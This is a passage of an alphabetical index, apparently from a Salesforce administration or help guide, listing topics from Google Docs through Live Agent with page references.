[3515](#page-3522-0) See also Google Docs [3515](#page-3522-0) Upgrading from Standard to Premier Edition [3517](#page-3524-0) Google docs considerations [163](#page-170-1) Google Docs activating [3522](#page-3529-0) creating [3188](#page-3195-0) deactivating [3522](#page-3529-0) overview [3187](#page-3194-0) Google integration with Salesforce [1714](#page-1721-0) Google Talk activating [3524](#page-3531-0) using [3524](#page-3531-0)

group announcements [3083](#page-3090-0) group by [3761](#page-3768-0) Group Edition tip sheet [20](#page-27-5) tip sheet for administrators [24](#page-31-7) Group membership calculations [633](#page-640-0) group records configure [3427](#page-3434-0) enable [3427](#page-3434-0) Groups about [584](#page-591-0) considerations [585](#page-592-0) creating and editing [587](#page-594-0) manager groups [588](#page-595-0) member types [585](#page-592-1) mentioning in posts and comments [3033](#page-3040-0) viewing lists [588](#page-595-1) groups in communities [3323](#page-3330-0) Guest user profile [3337](#page-3344-0) Guidelines Clean rules [1786,](#page-1793-0) [1792](#page-1799-0) Set up [1786](#page-1793-0), [1792](#page-1799-0) Setup [1786](#page-1793-0), [1792](#page-1799-0)

# H

handling [3615](#page-3622-0) Hashtag topics adding to posts and comments [3048](#page-3055-0) Hashtags [3048](#page-3055-0) health check [776–777](#page-783-0) health check score [777](#page-784-0) Health Cloud limitations [5817](#page-5824-0) Health Cloud console [5787](#page-5794-0) Health Cloud Implementation Guide implementation guide [25](#page-32-9) Health Cloud Object Reference Guide reference guide [25](#page-32-10) Help custom [4337](#page-4344-0) for custom and external objects [4338–4342](#page-4345-1) for fields [4338](#page-4345-0) pdf format [4341](#page-4348-0) replacing [4343](#page-4350-0) Help map [1](#page-8-0) Heroku Connect overview [5215](#page-5222-0) Hiding report types [4119](#page-4126-0)

high assurance [1015](#page-1022-0) High-Volume Community Users granting access to records [3206](#page-3213-0) managing users [3206](#page-3213-0) sharing records [3208](#page-3215-0) sharing sets [3206](#page-3213-0) High-volume portal users about [2435](#page-2442-0) Authenticated Website licenses [2435](#page-2442-0) granting access to records [2438](#page-2445-0) granting access to user records [625,](#page-632-0) [2440](#page-2447-0) High Volume Customer Portal licenses [2435](#page-2442-0) sharing records [2441](#page-2448-0) sharing records or users [2437,](#page-2444-0) [3204](#page-3211-0) sharing sets [2438,](#page-2445-0) [2440,](#page-2447-0) [2442](#page-2449-0) Highlights panel about fields and format [4211](#page-4218-0) customize [4210](#page-4217-0) turn on [4209](#page-4216-0) History disabling field tracking [1027](#page-1034-0) fields [1024](#page-1031-0), [1026–1027](#page-1033-0) Salesforce console [4215](#page-4222-0) History tracking coaching fields [2150](#page-2157-0) goal fields [2150](#page-2157-1) metric fields [2151](#page-2158-0) Holidays setting [2685–2686](#page-2692-0) Home [5843](#page-5850-0) Home page See Home tab [74](#page-81-1) Home page components considerations [4312](#page-4319-0) creating custom components [4310](#page-4317-0) Items to Approve [4716](#page-4723-0) visualforce area custom components [4311](#page-4318-0) Home tab calendar section [75](#page-82-0) changing information [4309](#page-4316-0) create new drop-down list [141](#page-148-0) customizing [75](#page-82-1) My Tasks section [75](#page-82-0) overview [74](#page-81-1) Recycle Bin [188](#page-195-0) sidebar column [71](#page-78-0) using the tag sidebar component [155](#page-162-0) Hot keys configure [4217](#page-4224-0)

Hot keys (continued) defaults [2340,](#page-2347-0) [4252](#page-4259-0) use [2339,](#page-2346-0) [4251](#page-4258-0) Households add extended relationship [5849](#page-5856-0) add member [5849](#page-5856-1) browse list views [5844](#page-5851-0) create [5848](#page-5855-0) profiles [5845](#page-5852-0) relate a contact [5850](#page-5857-0) relate an account [5850](#page-5857-1) hover details [178](#page-185-0) Hover details enabling [290](#page-297-0) how search works [169](#page-176-0) HTML editor adding videos [4449](#page-4456-0) code samples [4450](#page-4457-0) formatting Rich Text Area fields [4447](#page-4454-0) inserting <iframe> code [4449](#page-4456-0) HTML email [1927](#page-1934-1) HTML email templates [1927](#page-1934-1) HTML solutions [2891](#page-2898-0) **HTTPS** enabling in a call center [2543](#page-2550-0)

### I

Icons calendar [1409](#page-1416-0) IDE [5400](#page-5407-0) Idea fields searched [381](#page-388-0) Idea Comments triggers [2493](#page-2500-0) Idea Themes creating [2275](#page-2282-0) enabling [2497](#page-2504-0) managing [2277](#page-2284-0) Idea ThemesI creating [2276](#page-2283-0) Ideas adding categories [2495](#page-2502-0) administration [2489](#page-2496-0) categories [2490](#page-2497-0), [2495–2496](#page-2502-1) category [2494](#page-2501-0) comments [2266–2267](#page-2273-0) Communities [2488](#page-2495-0) community expert [2483](#page-2490-0) community experts [2492](#page-2499-0)

Ideas (continued) creating zones [2483](#page-2490-0) custom field layouts [2492](#page-2499-1) custom fields [2494](#page-2501-0) Customer Portal [2420](#page-2427-0) deleting [2267](#page-2274-0) demote [2265](#page-2272-0) disabling [2490](#page-2497-0) duplicate ideas [2271](#page-2278-0) editing [2270](#page-2277-0) editing zones [2483](#page-2490-0) enabling [2490](#page-2497-0) enabling in Communities [3274](#page-3281-0) enabling in the partner portal [1828](#page-1835-0) enabling the Community app [2493](#page-2500-1) expert [2483](#page-2490-0) feeds [2269](#page-2276-0) fields [2494](#page-2501-0) half-life [2490](#page-2497-0) Idea Themes [2275](#page-2282-0), [2497](#page-2504-0) implementation guide [24](#page-31-8) merge [2271](#page-2278-0) overview [2260](#page-2267-0) page layouts [2492](#page-2499-1) picklist default value [2495](#page-2502-0) posting [2270](#page-2277-0) promote [2265](#page-2272-0) recent activity [2268](#page-2275-0) recent replies [2268](#page-2275-0) removing categories [2495](#page-2502-0) reports [3979](#page-3986-0) reputation [2491](#page-2498-0) Reputation [2491](#page-2498-0) Ideas [2491](#page-2498-0) settings [2490](#page-2497-0) similar ideas [2270](#page-2277-0) standard fields [2494](#page-2501-0) status [2270](#page-2277-0), [2489](#page-2496-0), [2494–2495](#page-2501-0) suggested duplicate ideas [2270](#page-2277-0) syndication feeds [2269](#page-2276-0) tips [2272](#page-2279-0) triggers [2272](#page-2279-0) using [2262](#page-2269-0) validation rules [2272](#page-2279-0) viewing [2262](#page-2269-1) voting [2265](#page-2272-0) workflow rules [2272](#page-2279-0) zones [2482](#page-2489-0)

Identity SCIM and REST API [5495](#page-5502-0) identity confirmation [1015](#page-1022-0) Identity Connect [25](#page-32-11) Identity provider about [961](#page-968-0) adding on login page [995](#page-1002-1) editing [967](#page-974-0) enabling [967](#page-974-0) example [973](#page-980-0) values [898](#page-905-0) viewing details [968](#page-975-0) Identity provider sign-on [5124](#page-5131-0) Identity providers error log [973](#page-980-1) event log [973](#page-980-1) examples [973](#page-980-2) portals [972](#page-979-0) sites [972](#page-979-0) success log [973](#page-980-1) Identity Type, external data source [5219](#page-5226-0) Identity URLs [5571,](#page-5578-0) [5576](#page-5583-0), [5579](#page-5586-0) identity verification [855–857,](#page-862-0) [865,](#page-872-0) [868–869,](#page-875-0) [871,](#page-878-1) [1015](#page-1022-0) Identity Verification [45](#page-52-0), [49](#page-56-0), [871–873](#page-878-0) image widget adding (Wave dashboard designer) [3841](#page-3848-0) images Wave dashboard designer [3841](#page-3848-0) Images adding to email templates [1629](#page-1636-0) implementation guide [22](#page-29-2) Implementation guides [19](#page-26-0), [3192,](#page-3199-0) [3525,](#page-3532-0) [5354](#page-5361-0) Implementation tips [4201](#page-4208-0) Implicit sharing [637](#page-644-0) Import article translations into Salesforce Knowledge [2878](#page-2885-0) Import wizards Data Import Wizard [669](#page-676-0), [671](#page-678-0) Importing accounts [647](#page-654-0) articles into Salesforce Knowledge [2847](#page-2854-0) call center definition files [2531](#page-2538-0) campaign members [650,](#page-657-0) [1330](#page-1337-0) contacts [647](#page-654-0) contacts as campaign members [1335](#page-1342-0) contacts from mobile devices [1243–1244](#page-1250-0) creating export file data [654](#page-661-0) CSV file for importing articles to Salesforce Knowledge [2850](#page-2857-0) custom objects [651](#page-658-0)

Importing (continued) data [717](#page-724-0) Data Import Wizard [669](#page-676-0), [671](#page-678-1) Data Loader, wrong date [721](#page-728-0) data preparation [657](#page-664-0) date, wrong [721](#page-728-0) existing contacts as campaign members [1332](#page-1339-0) field mapping for ACT! [659](#page-666-0) field mapping for leads [667](#page-674-0) field mapping for organization import [663](#page-670-0) field mapping for other sources [663](#page-670-0) field mapping for Outlook [661](#page-668-0) fields [719](#page-726-0) importing or uploading data [713](#page-720-0) importing parameters for Salesforce Knowledge [2855](#page-2862-0) leads [649](#page-656-0) leads as campaign members [1333,](#page-1340-0) [1336](#page-1343-0) multiple currencies [653](#page-660-0), [721](#page-728-1) overview [644](#page-651-0) package data [1150](#page-1157-0) permissions [714](#page-721-0) person accounts [648](#page-655-0), [670](#page-677-0) person accounts as campaign members [1334](#page-1341-0) preparing articles for import to Salesforce Knowledge [2849](#page-2856-0) record owner column [654](#page-661-0) Salesforce Knowledge status [2857](#page-2864-0) size restrictions [718](#page-725-2) solutions [652](#page-659-0) tip sheet for administrators [25](#page-32-12) translation workbench [4350,](#page-4357-0) [4354](#page-4361-0), [4359](#page-4366-0) undoing an import [672](#page-679-1) wrong date [721](#page-728-0) zip file for importing articles into Salesforce Knowledge [2856](#page-2863-0) importing external websites [4968](#page-4975-0) Importing translated files translation workbench [4353,](#page-4360-0) [4358](#page-4365-0) Inbound change set [5668–5669,](#page-5675-1) [5678](#page-5685-0) InboundEmail object [5458](#page-5465-0) InboundEmail.BinaryAttachment object [5459](#page-5466-0) InboundEmail.Header object [5459](#page-5466-1) InboundEmail.TextAttachment object [5460](#page-5467-0) InboundEmailResult object [5460](#page-5467-1) InboundEnvelope object [5460](#page-5467-2) incorporate [3901](#page-3908-1) incremental [3699](#page-3706-0) independent recurrence [2721](#page-2728-0) indirect lookup relationships [5290](#page-5297-0) Inline editing about [146](#page-153-0)

Inline editing (continued) enabling [290](#page-297-0) enhanced lists [148](#page-155-0) permission sets [553](#page-560-0) profiles [540](#page-547-0) insert Quick Text [4231](#page-4238-0) insert text using macros [4231](#page-4238-0) Insights actions [3359](#page-3366-0) create [3357](#page-3364-0) customize [3362](#page-3369-0) view [3362](#page-3369-0) Instal and set up Salesforce for Outlook [1668](#page-1675-0) Installing Salesforce Authenticator mobile app [105](#page-112-0) Salesforce1 downloadable app [84](#page-91-0) Installing Salesforce for Outlook problems, resolving [1704](#page-1711-0) Insufficient Privileges errors Apex trigger [640](#page-647-0) object-level [638](#page-645-0) process-level access [640](#page-647-0) record-level access [639](#page-646-0) validation rule [640](#page-647-0) integrate with Salesforce [3557](#page-3564-0) Integration default package versions [5737](#page-5744-0) downloading a client authentication certificate [5477](#page-5484-1) downloading a WSDL [5477](#page-5484-1) downloading enterprise WSDL [5742](#page-5749-0) managed packages [5737,](#page-5744-0) [5742](#page-5749-0) S-controls [5464,](#page-5471-0) [5466](#page-5473-0) Integration User description [3605](#page-3612-0) Integration values [414,](#page-421-0) [425,](#page-432-0) [430–431](#page-437-0) integrations [3557,](#page-3564-0) [3581](#page-3588-0) Integrations [5299](#page-5306-0) Interaction log assign [4213](#page-4220-0) set up [4212](#page-4219-0) turn on [4211](#page-4218-1) use [2343,](#page-2350-0) [4255](#page-4262-0) Internal care team [5792](#page-5799-0) Introduction [2386](#page-2393-0) Investment account add holdings to [5852](#page-5859-0) view holdings within [5852](#page-5859-1) Inviting people to an event [1415](#page-1422-0) Inviting people to join Chatter [3059](#page-3066-0) iOS [3924](#page-3931-1)

#### **Index**

IP ranges with Connected App [5513](#page-5520-0) IP restrictions for Connected App [5515–5516,](#page-5522-0) [5519](#page-5526-0) irreversible macros [4226](#page-4233-0)

### J

JavaScript [5481](#page-5488-0) JAWS [58](#page-65-0) Jigsaw [1244](#page-1251-0) Jigsaw for Salesforce [1244,](#page-1251-0) [1764](#page-1771-2) Job Queue for Apex [5412–5413](#page-5419-0) joined reports examples [4049](#page-4056-0) Joined reports cross-block custom summary formulas [4043](#page-4050-0) custom summary formulas [4043](#page-4050-0) JSON syntax [3650–3651](#page-3657-0), [3659,](#page-3666-0) [3680,](#page-3687-0) [3682–3683](#page-3689-0) Junction objects considerations [4388](#page-4395-0) Just-in-time provisioning example SAML assertions [903](#page-910-0) Just-in-Time provisioning community requirements [923](#page-930-0) portal requirements [920](#page-927-0) requirements [918](#page-925-0) Just-in-Time provisioning errors [926](#page-933-0)

### K

Kanban campaign [136–137](#page-143-0) considerations [137](#page-144-1) contract [136–137](#page-143-0) lead [136–137](#page-143-0) opportunity [136–137](#page-143-0) key [789](#page-796-0) Key company goals configuration [2151](#page-2158-1) key management [796](#page-803-0) Key pairs creating [1003–1004](#page-1010-0) key performance indicator adding (Wave dashboard designer) [3818](#page-3825-0) keyboard [3811,](#page-3818-0) [3899](#page-3906-0) Keyboard shortcuts configure [4217](#page-4224-0) defaults [2340,](#page-2347-0) [4252](#page-4259-0) use [2339,](#page-2346-0) [4251](#page-4258-0) Know Your Client about [1295](#page-1302-0) See also Salesforce for Wealth Management [1295](#page-1302-0) knowledge macros [4232](#page-4239-0) Knowledge [2309](#page-2316-0), [2866](#page-2873-0), [2880](#page-2887-0) Knowledge actions activating [2868](#page-2875-0) creating [2868](#page-2875-0) Knowledge Deflection [3101](#page-3108-0) Knowledge One console component [4242](#page-4249-0) Knowledge One widget setting up [2584](#page-2591-0) Knowledge sidebar turn on for Salesforce console [4220](#page-4227-0) use [2345,](#page-2352-0) [4257](#page-4264-0) Knowledge user creating [2859](#page-2866-0) Knowledge widget [5796](#page-5803-0) Knowledgeable people about topics [3046](#page-3053-1)

### L

labels adding (Wave dashboard designer) [3843](#page-3850-1) Language settings, about [298](#page-305-0) settings, editing [51](#page-58-1) languages adding [5072–5073](#page-5079-0) default [5071](#page-5078-0) deleting [5080](#page-5087-0) editing [5075](#page-5082-0) exporting content [5077](#page-5084-0) importing translated content [5078](#page-5085-0) language selector [5079](#page-5086-0) options [5073](#page-5080-0) switching [5073](#page-5080-1) switching languages [5075](#page-5082-0) Languages See also Multilingual solutions [2893](#page-2900-0) setting the organization language [285](#page-292-0) settings [300](#page-307-1) translation workbench [4349–4354,](#page-4356-0) [4356](#page-4363-0), [4361](#page-4368-0) layout [3924](#page-3931-1) Layouts properties in Wave dashboard designer [3871](#page-3878-0) See also Article types [2837](#page-2844-0) See also Page layouts [4298–4299](#page-4305-0), [4308](#page-4315-0) See also Search layouts [4330–4331](#page-4337-0) See also SoftPhone layouts [2540](#page-2547-0)

layouts (Wave dashboard designer) creating [3868](#page-3875-0) selection process [3871](#page-3878-1) Lead Clean [1790](#page-1797-0), [1793–1794](#page-1800-0) Clean rules [1792](#page-1799-0) Company [1790](#page-1797-0), [1793–1794](#page-1800-0) convert [5854](#page-5861-0) create [5854](#page-5861-1) create opportunity [5854](#page-5861-0) fields searched [383](#page-390-0) Guidelines [1792](#page-1799-0) kanban [136–137](#page-143-0) Lead assignment rules Cases [2690](#page-2697-0) Lead Processes [4348](#page-4355-0) Leads adding from Data.com [1244,](#page-1251-0) [1246](#page-1253-0) adding from Data.com contacts [1249](#page-1256-0) adding translated names [1195](#page-1202-0) administration [1936](#page-1943-0) advantages [1381](#page-1388-0) assign to emails [1613](#page-1620-1) assigning [1366](#page-1373-1) assigning status to web-generated leads [1382](#page-1389-0) assigning to synced calendar events [1712](#page-1719-0) assigning to synced Outlook tasks [1713](#page-1720-0) automatically email leads [1384](#page-1391-1) capturing web leads [1938](#page-1945-0) changing ownership [1197](#page-1204-0) clean [1281](#page-1288-0) considerations for deleting [1380](#page-1387-0) conversion, mapping custom fields [1937](#page-1944-1) convert existing accounts or contacts [1381](#page-1388-1) converting [1371](#page-1378-0) converting qualified [1371](#page-1378-1) converting results [1383](#page-1390-0) creating export file [654](#page-661-0) Data Assessments [1244](#page-1251-0), [1246](#page-1253-0) Do Not Call checkbox [1750](#page-1757-0) duplicate [1378–1379](#page-1385-0) duplicate, considerations for merging [1378](#page-1385-1) Email Opt Out checkbox [1750](#page-1757-0) emails, adding from Outlook [1690](#page-1697-0), [1692](#page-1699-0) emails, removing from Salesforce records [1694](#page-1701-0) field mapping for import [667](#page-674-0) fields [1366](#page-1373-0) finding related content [3173](#page-3180-0) generate automatically, set up Salesforce to [1939](#page-1946-0) Leads (continued) get new [1245](#page-1252-0) guidelines for creating [1364](#page-1371-0) home page [1365](#page-1372-0) implementation guide [23](#page-30-9) limits [1381,](#page-1388-3) [5906](#page-5913-0) lost leads [1383](#page-1390-1) mapping lead fields while converting [1383](#page-1390-2) mapping standard fields [1374](#page-1381-0) mass transferring [730](#page-737-0) merging [1378–1379](#page-1385-0) merging, considerations for [1378](#page-1385-1) News [1284](#page-1291-1) Outlook, converting from [1690](#page-1697-0) Outlook, viewing in [1690](#page-1697-0) overview [1364](#page-1371-1) Pardot, adding to [1210](#page-1217-0) Pardot, syncing with Salesforce [1213](#page-1220-0) profile image [1291](#page-1298-0) quick create [1365](#page-1372-0) redirect prospects to Web pages, set up Salesforce to [1939](#page-1946-0) renaming [4292](#page-4299-0) reports [3949](#page-3956-0) Salesforce to Salesforce [1567](#page-1574-0) searching [1380](#page-1387-2) searching for [1257](#page-1264-0) searching Outlook [1699](#page-1706-0) setting assignment rules [2690](#page-2697-0) setting up [1935](#page-1942-1) settings [1936](#page-1943-1) sharing [1377](#page-1384-0) Social Accounts and Contacts [1364](#page-1371-1) tip sheet [22](#page-29-3) tip sheet for administrators [23](#page-30-10) web-generated leads limit [1382](#page-1389-1) what is a Lead [1381](#page-1388-2) Learn Salesforce Basics [2](#page-9-0) Lemmatization [183](#page-190-0) lens clip [3779](#page-3786-0) lens definition [3758,](#page-3765-1) [3898](#page-3905-1) Letterheads creating [1621](#page-1628-0) customizing [1620](#page-1627-0) Liabilities add [5853](#page-5860-2) License Management App [3911–3913](#page-3918-0), [3915](#page-3922-0), [3926](#page-3933-1) licenses [3594](#page-3601-0), [3596](#page-3603-0), [3606,](#page-3613-0) [3608](#page-3615-0)

Licenses Chatter [479](#page-486-0), [3450](#page-3457-0) Chatter External [479](#page-486-0), [3450](#page-3457-0) Chatter Free [479,](#page-486-0) [3450](#page-3457-0) Chatter Only [479](#page-486-0), [3450](#page-3457-0) Chatter Plus [479](#page-486-0), [3450](#page-3457-0) Communities [481](#page-488-0) Data.com [1741–1742](#page-1748-0) Clean [1742](#page-1749-0) Prospector [1741](#page-1748-0) Database.com [488](#page-495-0) feature licenses [476,](#page-483-0) [501–502](#page-508-0) for managed packages [1152](#page-1159-0) overview [473](#page-480-0) permission set licenses [496](#page-503-0), [498,](#page-505-0) [500–501](#page-507-0) Platform [476](#page-483-1) portal [489,](#page-496-0) [491](#page-498-0), [493–494](#page-500-0) Salesforce users [476](#page-483-1) Site.com [490](#page-497-0) Sites [490](#page-497-0) user licenses [474](#page-481-0), [476](#page-483-1) users [1153,](#page-1160-0) [1155](#page-1162-0) Lightning home setup [298](#page-305-1) Lightning App Builder activating record pages in Lightning Experience [5351](#page-5358-0) considerations for adding Flow components [5352](#page-5359-0) considerations for editing Lightning Experience record pages [5351](#page-5358-1) create an app page [5346](#page-5353-0) editing record pages in Lightning Experience [5348,](#page-5355-0) [5350](#page-5357-0) email application pane, create [2069–2070](#page-2076-0) mail application pane, create [2068](#page-2075-0) overview [5338](#page-5345-0) Lightning Apps create [5329](#page-5336-0) overview [5327](#page-5334-0) upgrade from Classic [5330](#page-5337-0) Lightning Bolt [3328](#page-3335-0), [3330](#page-3337-0), [3332,](#page-3339-0) [3334](#page-3341-0) Lightning Component framework overview [5431](#page-5438-0) Lightning components Lightning Experience [5434](#page-5441-0) Salesforce1 [5433](#page-5440-0) Lightning Desktop [1603](#page-1610-0) Lightning Experience add Lightning components [5434](#page-5441-0) browser support [13](#page-20-0)

Lightning Experience (continued) Home [296–297](#page-303-0) notes [160–161](#page-167-0) requirements [13](#page-20-0) standard objects [5328–5329](#page-5335-0) supported browsers [13](#page-20-0) Lightning Experience Home assign page [297](#page-304-0) set default page [297](#page-304-1) Lightning Experience Readiness Check [216](#page-223-0) Lightning for Outlook advantages of [2063](#page-2070-0) compared with Salesforce for Outlook [2063](#page-2070-0) considerations [2063](#page-2070-0) overview [1654](#page-1661-0), [2065](#page-2072-0) system requirements [1656](#page-1663-0) with Salesforce for Outlook, considerations [2064](#page-2071-0) with Salesforce for Outlook, limitations [2064](#page-2071-1) Lightning Login [855–857,](#page-862-0) [1015](#page-1022-0) Lightning Pages adding to Lightning Experience [5347](#page-5354-1) adding toSalesforce1 [5347](#page-5354-1) custom components [5344](#page-5351-0) custom tabs, creating [4335](#page-4342-0), [5347](#page-5354-0) overview [5339](#page-5346-0) standard components [3903](#page-3910-0), [5341](#page-5348-0) the big picture [5339](#page-5346-1) types [5340](#page-5347-0) Lightning Partner Management [3246](#page-3253-0) Lightning Sync administrator setup [23](#page-30-8) assigning configurations [2092](#page-2099-0) check sync status [2094](#page-2101-0) Connection test, Google Enterprise™ account [2089](#page-2096-0) Connection test, Microsoft Exchange [2082](#page-2089-0) considerations [2063](#page-2070-0) Considerations [2072](#page-2079-0) contacts between Microsoft® Exchange and Salesforce, preparing to sync [1662](#page-1669-0) contacts between Microsoft® Exchange and Salesforce, syncing [1660,](#page-1667-0) [2070](#page-2077-0) data between multiple Salesforce organizations, preventing contamination between [2073](#page-2080-0) deleting events [2072](#page-2079-1) events between Google and Salesforce, syncing [1715,](#page-1722-0) [2070,](#page-2077-0) [2086](#page-2093-0) events between Microsoft® Exchange and Salesforce, preparing to sync [1661](#page-1668-0)

Lightning Sync (continued) events between Microsoft® Exchange and Salesforce, syncing [1660,](#page-1667-0) [2070](#page-2077-0) Guidelines [2073](#page-2080-1) manage users [2092](#page-2099-1) Microsoft® Connectivity Analyzer test parameters [2079](#page-2086-0) Microsoft® Remote Connectivity Analyzer [2095](#page-2102-0) multiple Salesforce organizations, guidelines for companies with [2073](#page-2080-0) private events [2071](#page-2078-0) reset sync [2095](#page-2102-1) run error report [2094](#page-2101-1) sample data sets [2130](#page-2137-0) set up, Google account [2088](#page-2095-0) set up, Google Enterprise™ account [2087](#page-2094-0), [2089](#page-2096-1) set up, Microsoft® Exchange [2076](#page-2083-0) set up, Microsoft® Exchange server settings [2078](#page-2085-0) set up, prepare users' contacts [2085](#page-2092-0) set up, prepare users' Google events [2090](#page-2097-0) set up, prepare users' Microsoft Outlook events [2082](#page-2089-1) set up, Salesforce settings [2081](#page-2088-0) set up, service account [2078](#page-2085-1) setup, Microsoft® Exchange connection methods [2077](#page-2084-0) setup, Microsoft® Exchange OAuth 2.0 [2081](#page-2088-1) setup, Microsoft® Exchange service account [2077](#page-2084-1) sync [2071](#page-2078-1) sync errors [2096](#page-2103-0) sync issues between contacts between Salesforce and Google, fixing [1663](#page-1670-0) sync issues between contacts between Salesforce and Microsoft® Exchange, fixing [1663](#page-1670-0) sync settings, define [2083](#page-2090-0) sync settings, define for Google Calendar<sup>™</sup> [2090](#page-2097-1) sync statuses [2096](#page-2103-0) sync, contacts and events between Microsoft® Exchange and Salesforce [2074](#page-2081-0) system requirements, Lightning Sync for Microsoft® Exchange [2075](#page-2082-0) Test Connection [2095](#page-2102-0) troubleshooting sync [2065](#page-2072-1) with Salesforce for Outlook, considerations [2064](#page-2071-0) Lightning Voice implementation guide [23](#page-30-11) set up [2134](#page-2141-0) limitations [2601](#page-2608-0), [3559,](#page-3566-0) [3583,](#page-3590-0) [3670](#page-3677-0) Limitations [4199](#page-4206-0), [5817](#page-5824-0) limits [3614,](#page-3621-0) [3703](#page-3710-2) Limits accessibility [5869](#page-5876-0)

Limits (continued) approval processes [5911](#page-5918-0) campaign [5906](#page-5913-0) campaign hierarchy [5906](#page-5913-1) campaign influence [5906](#page-5913-2) Chatter [5895,](#page-5902-0) [5897](#page-5904-0) Chatter Answers [5874](#page-5881-0) Chatter approvals [5893](#page-5900-0) Chatter content search [5897](#page-5904-1) Chatter files [5887](#page-5894-0) Chatter Plus [5894](#page-5901-0) Communities [5878,](#page-5885-1) [5898,](#page-5905-0) [5901–5902](#page-5908-0) contact roles [5908](#page-5915-1) contacts [5906](#page-5913-3) custom fields [5874](#page-5881-1) custom picklists [5875](#page-5882-0) custom settings [5875](#page-5882-1) Customer Portal [5876](#page-5883-0) data import [5877](#page-5884-0) Duplicate Management [739](#page-746-0) email [5878](#page-5885-0) Enterprise Territory Management [5910](#page-5917-0) external objects [5877](#page-5884-1) feed tracking [5894](#page-5901-1) fields [5882–5883](#page-5889-0) flow [4750–4751](#page-4757-0) Force.com Site billing [5890](#page-5897-0) Force.com Sites [5889](#page-5896-0) general features and editions [5862](#page-5869-0) importing data [5908](#page-5915-0) leads [5906](#page-5913-0) list views [5897](#page-5904-2) maps [5913](#page-5920-0) mass email [5881](#page-5888-0) Partner Portal [5891](#page-5898-0) password policy [5891](#page-5898-1) person and business accounts fields [5909](#page-5916-0) picklist search [5871](#page-5878-0) quotes [5910](#page-5917-1) Reports and Dashboards REST API [5913](#page-5920-1) reports features [5869](#page-5876-1) rules [5873](#page-5880-0) Salesforce Classic Mobile app [1138](#page-1145-0) Salesforce Connect [5877](#page-5884-1) Salesforce console [5892](#page-5899-0) Salesforce CRM Content [5885](#page-5892-0) Salesforce Knowledge [2816,](#page-2823-0) [5881](#page-5888-1) sandbox [5890](#page-5897-1) schedules [5910](#page-5917-2)

Limits (continued) Site.com [5892](#page-5899-1) Site.com import [5893](#page-5900-1) standard objects [5872](#page-5879-0) standard picklist [5876](#page-5883-1) storage allocation [5887](#page-5894-1) topics [5894](#page-5901-1) Visualforce [5914](#page-5921-0) Web requests [5893](#page-5900-2) workflow emails [5880](#page-5887-0) workflow rules [5911](#page-5918-0) limits API calls [3926](#page-3933-0) Line chart dashboard component [4156,](#page-4163-1) [4162](#page-4169-1) link widget adding (Wave dashboard designer) [3843](#page-3850-0) Linked articles [2809](#page-2816-0) LinkedIn authentication provider [944](#page-951-0) exporting data [655](#page-662-1) links dashboards [3843](#page-3850-0) lenses [3843](#page-3850-0) steps [3843](#page-3850-0) Links attaching to feed [3042](#page-3049-0) content preview [3042](#page-3049-1) custom [5189](#page-5196-0), [5195,](#page-5202-0) [5198](#page-5205-0) Visualforce Mobile [1123](#page-1130-0) links to Salesforce records [3920](#page-3927-0) List item actions [5177,](#page-5184-0) [5179–5180](#page-5186-0), [5186](#page-5193-0) List View Customize [4117](#page-4124-0) Dashboards [4117](#page-4124-0) Reports [4117](#page-4124-0) List view charts viewing [134](#page-141-0) list views editing records from [145](#page-152-0) sorting [129](#page-136-2) List views adding as Chatter favorite [3064](#page-3071-0) Chatter [3064](#page-3071-1) deleting [129–130](#page-136-1) feeds [3064](#page-3071-1) following [3064](#page-3071-1) limits [5897](#page-5904-2) list view charts [134–135](#page-141-1) printing [137](#page-144-2)

List views (continued) See Custom views [121–123,](#page-128-0) [125](#page-132-0), [127–128](#page-134-0) list widget adding (Wave dashboard designer) [3828](#page-3835-0) custom values, adding [3851](#page-3858-0) Lists navigating [73](#page-80-0) sorting [73](#page-80-0) Live Agent add to Salesforce console [2582](#page-2589-0) add to the Salesforce console [2583](#page-2590-0), [2585,](#page-2592-0) [4220](#page-4227-1) agent permissions [2549](#page-2556-0), [2551](#page-2558-0) agent status list [2371,](#page-2378-0) [4283](#page-4290-0) articles [2353](#page-2360-0), [4265](#page-4272-0) attach records to transcripts [2354](#page-2361-0), [4266](#page-4273-0) audio notifications [2559](#page-2566-0) automated chat invitations [2570](#page-2577-0) automated invitation [2571](#page-2578-0) basic implementation [2547](#page-2554-0) block [2361,](#page-2368-0) [2579](#page-2586-0), [4273](#page-4280-0) changing status [2348,](#page-2355-0) [4260](#page-4267-0) chat button [2563](#page-2570-0) chat buttons [2565–2566](#page-2572-0) chat with customers [2349,](#page-2356-0) [4261](#page-4268-0) configuring [2555](#page-2562-0) creating buttons [2562](#page-2569-0) creating users [2549](#page-2556-1) custom report type [2375,](#page-2382-0) [4287](#page-4294-0) customer records [2362](#page-2369-0), [4274](#page-4281-0) customize chat windows [2568](#page-2575-0) customize implementation [2569](#page-2576-0) deployment [2560](#page-2567-0) deployments [2560,](#page-2567-1) [2562,](#page-2569-1) [2568](#page-2575-0) details tab [2350,](#page-2357-0) [4262](#page-4269-0) enabling [2548](#page-2555-0) enabling with Omni-Channel [2588–2589,](#page-2595-0) [2616–2617](#page-2623-0) end chat session [2356](#page-2363-0), [4268](#page-4275-0) Force.com sites [2568](#page-2575-0) incoming chat notifications [2559](#page-2566-0) Knowledge One widget [2353](#page-2360-0), [4265](#page-4272-0) Live Agent [2585](#page-2592-1) Salesforce console [2585](#page-2592-1) Live Agent console [2601–2602](#page-2608-1) monitor chats [2373,](#page-2380-0) [4285](#page-4292-0) permitted domains [2562](#page-2569-1) pop out chats [2342](#page-2349-0), [4215](#page-4222-1), [4254](#page-4261-0) post-chat page [2574](#page-2581-0) pre-chat form [2574](#page-2581-0)

Live Agent (continued) queue status list [2372,](#page-2379-0) [4284](#page-4291-0) queueing options [2566](#page-2573-0) Quick Text [2351,](#page-2358-0) [2575,](#page-2582-0) [2701](#page-2708-0), [4263](#page-4270-0) reports [3993](#page-4000-0) routing options [2565](#page-2572-0) Salesforce console [2347,](#page-2354-0) [2369–2370](#page-2376-0), [4259,](#page-4266-0) [4281–4282](#page-4288-0) sensitive data [2361](#page-2368-0), [2579,](#page-2586-0) [4273](#page-4280-0) sessions [2375,](#page-2382-0) [2577–2578](#page-2584-0), [3993,](#page-4000-0) [4287](#page-4294-0) Sessions tab [2577–2578](#page-2584-0) set up [2547](#page-2554-0), [2569](#page-2576-0), [2582](#page-2589-0) set up Quick Text [2699](#page-2706-0) setting Supervisor tab visibility through profiles [2576](#page-2583-0) setting up [2584](#page-2591-0) settings [2555](#page-2562-0) skills [2374,](#page-2381-0) [2554](#page-2561-0), [4286](#page-4293-0) status [2348](#page-2355-1), [2371](#page-2378-0), [4260,](#page-4267-1) [4283](#page-4290-0) status notifications [2559](#page-2566-0) supervisor 